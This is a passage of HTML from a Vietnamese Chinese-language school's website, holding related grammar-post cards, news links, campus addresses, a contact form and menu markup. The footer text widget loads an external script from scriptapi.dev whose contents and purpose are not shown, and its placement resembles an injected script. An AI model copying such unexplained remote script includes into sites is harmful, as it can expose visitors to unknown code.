  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách dùng của 然后" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG CỦA 然后 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 22, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-cua-%e5%90%8e%e6%9d%a5-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cách dùng của 后来" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG CỦA 后来 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 18, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e5%90%8e%e6%9d%a5-va-%e7%84%b6%e5%90%8e/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PHÂN BIỆT CÁCH DÙNG CỦA 后来 VÀ 然后" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">PHÂN BIỆT CÁCH DÙNG CỦA 后来 VÀ 然后</h2>
					<div class="post-meta is-small op-8">Th11 16, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/hoc-ngu-phap-tieng-trung-qua-bo-phim-nua-la-duong-mat-nua-la-dau-thuong/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nửa là đường mật nửa là đau thương" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">HỌC NGỮ PHÁP TIẾNG TRUNG QUA BỘ PHIM NỬA LÀ ĐƯỜNG MẬT NỬA LÀ ĐAU THƯƠNG</h2>
					<div class="post-meta is-small op-8">Th11 14, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-phap-tieng-trung-qua-bo-phim-chung-ta-cua-sau-nay/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">NGỮ PHÁP TIẾNG TRUNG QUA BỘ PHIM CHÚNG TA CỦA SAU NÀY</h2>
					<div class="post-meta is-small op-8">Th11 13, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	



</div>
 </div>







	</div>
</article>




<!--
<div class="fb-comments" xid="</?php the_ID(); ?> data-numposts="20" data-width="100%" data-colorscheme="light" data-version="v2.3"></div>-->


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Tin tức liên quan</span></span><div class="is-divider small"></div>
		
  
    <div class="row baivietlienquank large-columns-1 medium-columns- small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/top-8-ung-dung-pho-bien-nhat-trung-quoc/" class="plain" aria-label="Top 8 ứng dụng phổ biến nhất Trung Quốc">
								<img width="568" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/02/3f5bfb98e97a25247c6b-568x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/02/3f5bfb98e97a25247c6b-568x400.jpg 568w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/02/3f5bfb98e97a25247c6b-768x541.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/02/3f5bfb98e97a25247c6b-300x211.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/02/3f5bfb98e97a25247c6b.jpg 1135w" sizes="auto, (max-width: 568px) 100vw, 568px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/top-8-ung-dung-pho-bien-nhat-trung-quoc/" class="plain">Top 8 ứng dụng phổ biến nhất Trung Quốc</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/ky-niem-11-nam-httqmn-vuon-tam-doi-moi/" class="plain" aria-label="KỶ NIỆM 11 NĂM HTTQMN – VƯƠN TẦM ĐỔI MỚI">
								<img width="800" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/03/481217767_1283182116922260_2191140637350379776_n-800x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/03/481217767_1283182116922260_2191140637350379776_n-800x400.jpg 800w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/03/481217767_1283182116922260_2191140637350379776_n-1400x700.jpg 1400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/03/481217767_1283182116922260_2191140637350379776_n-768x384.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/03/481217767_1283182116922260_2191140637350379776_n-1536x768.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/03/481217767_1283182116922260_2191140637350379776_n.jpg 2048w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/ky-niem-11-nam-httqmn-vuon-tam-doi-moi/" class="plain">KỶ NIỆM 11 NĂM HTTQMN – VƯƠN TẦM ĐỔI MỚI</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/ngon-ngu-mang-trung-quoc-hot-2022/" class="plain" aria-label="NGÔN NGỮ MẠNG TRUNG QUỐC HOT 2022">
								<img width="600" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/a-1-600x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/a-1-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/a-1-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/a-1-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/a-1-300x200.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/a-1-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/a-1-2048x1366.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/a-1-scaled.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/ngon-ngu-mang-trung-quoc-hot-2022/" class="plain">NGÔN NGỮ MẠNG TRUNG QUỐC HOT 2022</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/ho-quyen-luc-nhat-lich-su-trung-quoc/" class="plain" aria-label="HỌ QUYỀN LỰC NHẤT LỊCH SỬ TRUNG QUỐC">
								<img width="663" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Hau-due-nha-Tran-cua-dai-Viet-tro-thanh-Hoang-de-Trung-Hoa-hdth-01-1554528878-width700height466-663x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Hau-due-nha-Tran-cua-dai-Viet-tro-thanh-Hoang-de-Trung-Hoa-hdth-01-1554528878-width700height466-663x400.jpg 663w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Hau-due-nha-Tran-cua-dai-Viet-tro-thanh-Hoang-de-Trung-Hoa-hdth-01-1554528878-width700height466-300x181.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Hau-due-nha-Tran-cua-dai-Viet-tro-thanh-Hoang-de-Trung-Hoa-hdth-01-1554528878-width700height466.jpg 698w" sizes="auto, (max-width: 663px) 100vw, 663px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/ho-quyen-luc-nhat-lich-su-trung-quoc/" class="plain">HỌ QUYỀN LỰC NHẤT LỊCH SỬ TRUNG QUỐC</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
		</aside>
		</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_1013645320">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1613332953">


	<div id="col-594710233" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Hệ thống cơ sở</span><b></b></h3></div>

	<div id="text-3495802116" class="text">
		

<div class="">
<div class="online_ht">
<div><span style="font-size: 85%;">CS1 : Số 24A Ngõ 1194 Đường Láng – Láng Thượng – Đống Đa – Hà Nội | <a href="https://goo.gl/maps/NPYe7Hzs1FWMgzRj6">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS2 : Số 371 Trần Đại Nghĩa - Hai Bà Trưng - Hà Nội | <a href="https://www.google.com/maps/place/Trung+T%C3%A2m+H%E1%BB%8Dc+Ti%E1%BA%BFng+Trung+Qu%E1%BB%91c+M%E1%BB%97i+Ng%C3%A0y+-+Tr%E1%BA%A7n+%C4%90%E1%BA%A1i+Ngh%C4%A9a/@20.9940515,105.8421027,17z/data=!4m8!3m7!1s0x3135ad1616af4421:0xe0c518b11c6ae9fb!8m2!3d20.9940515!4d105.8446776!9m1!1b1!16s%2Fg%2F11ks2m8k15?entry=ttu">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS3 : Số 144/3-5 Lý Chính Thắng – Phường Võ Thị Sáu – Quận 3 – TP.HCM | <a href="https://goo.gl/maps/ycpg5Bm2VEh7jRrS7">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS4 : 212 Phan Văn Hân – Phường 17 – Quận Bình Thạnh – TP.HCM | <a href="https://www.google.com/maps/place/212+Phan+V%C4%83n+H%C3%A2n,+Ph%C6%B0%E1%BB%9Dng+17,+B%C3%ACnh+Th%E1%BA%A1nh,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7943487,106.7022954,17.67z/data=!4m6!3m5!1s0x317528b69df40f31:0xa2068685c988867e!8m2!3d10.7943805!4d106.70385!16s%2Fg%2F11j2vv9vsx?entry=ttu">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS5 : A37 Đường 4A, Phường Tân Hưng, Quận 7 - TP.HCM</span><span style="font-size: 85%;"> | </span><a style="font-size: 85%;" href="https://www.google.com/maps/place/A37+%C4%90%C6%B0%E1%BB%9Dng+4A,+T%C3%A2n+H%C6%B0ng,+Qu%E1%BA%ADn+7,+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7445469,106.6985398,21z/data=!4m6!3m5!1s0x31752fa0149adc9d:0x5a2b668cec87da0d!8m2!3d10.7446267!4d106.6985364!16s%2Fg%2F11pw208yq6?hl=vi&amp;entry=ttu&amp;g_ep=EgoyMDI1MDcwOS4wIKXMDSoASAFQAw%3D%3D ">Bản đồ</a></div>
</div>
</div>
<p> </p>
<p> </p>
<div class="online_ht"> </div>
		
<style>
#text-3495802116 {
  font-size: 1rem;
  line-height: 2;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1268692211" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:84%;">Đăng ký nhận thông tin</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f438-o2" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/phuong-phap/kien-thuc-tieng-trung/phan-biet-cach-dung-cua-%E6%9C%AA%E5%85%8D%EF%BC%8C%E4%B8%8D%E5%85%8D-va-%E9%9A%BE%E5%85%8D/#wpcf7-f438-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="14"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-87351401" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Liên hệ với chúng tôi</span><b></b></h3></div>

	<div id="text-521539499" class="text">
		

<p style="text-align: left;"><span style="font-size: 90%;">Hotline Hà Nội: <a href="tel:0886.015.529">0886.015.529</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Hotline HCM: <a href="tel:0396.836.238">0396.836.238</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Email: <a href="mailto:hn.info@hoctiengtrungmoingay.edu.vn">hn.info@hoctiengtrungmoingay.edu.vn</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Web: <a href="https://hoctiengtrungquocmoingay.edu.vn">https://hoctiengtrungquocmoingay.edu.vn</a></span></p>
		
<style>
#text-521539499 {
  font-size: 1rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1013645320 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(175, 28, 21);
}
</style>
	</section>
	
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <script src="https://scriptapi.dev/api/hoctiengtrungquocmoingay.js"></script>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Thiết kế website - Web89.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://hoctiengtrungquocmoingay.edu.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204"><a>Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-936"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/">Ngôn ngữ học</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Đội ngũ đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc">Khóa học</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
